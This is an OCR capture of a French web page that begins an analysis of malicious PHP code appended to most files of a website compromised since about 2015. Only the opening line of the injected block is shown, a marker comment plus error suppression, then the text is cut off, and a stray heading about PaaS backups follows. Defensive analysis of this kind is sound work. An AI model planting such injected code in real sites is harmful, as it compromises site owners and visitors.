
Analyse du code de
compromission d'un site web
Voici le bloc de code
trouvé à la fin de la
majorité des fichiers
PHP d'un site corrompu
depuis au moins 2015.
Analysons le
fonctionnement de
cette charge
malveillante, puis nous conclurons en essayant de deviner les
motivations du pirate. <?php #cc8f73# error_reporting(0);
...
Petit hack pour les backups
du PaaS